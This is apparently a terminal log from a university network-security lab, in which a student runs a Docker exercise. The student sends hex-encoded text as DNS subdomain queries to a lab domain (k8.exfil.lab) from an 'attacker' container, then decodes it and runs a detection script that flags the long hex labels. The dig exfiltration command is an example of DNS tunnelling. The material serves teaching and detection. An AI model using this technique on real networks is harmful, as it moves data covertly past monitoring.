 Problems Output Debug Console Terminal Ports
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml exec attacker dig +short 4e494d2d32343535323
0313132393 72d4b4153555338.k8.exfil.lab "@dns"
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml logs dns | Out-File -Encoding utf8 dns-k8.lo
g
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> python kasus/k9-dns-detect/analisis_dns.py dns-k8.log
Python was not found; run without arguments to install from the Microsoft Store, or disable this shortcut from Settings > Apps > Advanced app settings > App execution aliases.
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml exec attacker sh -c 'echo 323435353230313132
3937 | xxd -r -p; echo ""'
24552011297
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml exec -T -v "${PWD}:/work" -v "${PWD}/kasus/k
9-dns-detect:/deteksi" attacker python3 /deteksi/analisis_dns.py /work/dns-k8.log
unknown shorthand flag: 'v' in -v
What's next:
Debug this Compose error with Gordon → docker ai "help me fix this compose error"
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> Get-Content .\dns-k8.log | Select-String "exfil.lab"
dns-1 | dnsmasq[1]: query[A] 3234353532303131323937.k8.exfil.lab from 172.19.0.3
dns-1 | dnsmasq[1]: config 3234353532303131323937.k8.exfil.lab is 10.0.0.99
dns-1 | dnsmasq[1]: query[A] 4e494d2d32343535323031313239372d4b4153555338.k8.exfil.lab from 172.19.0.3
dns-1 | dnsmasq[1]: config 4e494d2d32343535323031313239372d4b4153555338.k8.exfil.lab is 10.0.0.99
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml cp kasus/k9-dns-detect/analisis_dns.py attac
ker:/tmp/analisis_dns.py
[+] copy 1/1
✓ k8-attacker-1 Copied kasus/k9-dns-detect/analisis_dns.py to k8-attacker-1:/tmp/analisis_dns.py 0.0s
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml cp dns-k8.log attacker:/tmp/dns-k8.log
[+] copy 1/1
✓ k8-attacker-1 Copied dns-k8.log to k8-attacker-1:/tmp/dns-k8.log 0.0s
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml exec attacker python3 /tmp/analisis_dns.py /
tmp/dns-k8.log
Jumlah query per domain induk:
exfil.lab: 2
Query mencurigakan (label panjang berisi hex):
panjang=44 4e494d2d32343535323031313239372d4b4153555338.k8.exfil.lab
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab> docker compose -p k8 -f b/b4-dns-exfil/docker-compose.yml down -v
[+] down 3/3
✓ Container k8-dns-1 Removed 0.3s
✓ Container k8-attacker-1 Removed 3.4s
✓ Network k8_lab Removed 0.2s
PS D:\Downloads\Network-Security-Course-Bank-main\UTS-Network-Security\01-sumber-lab>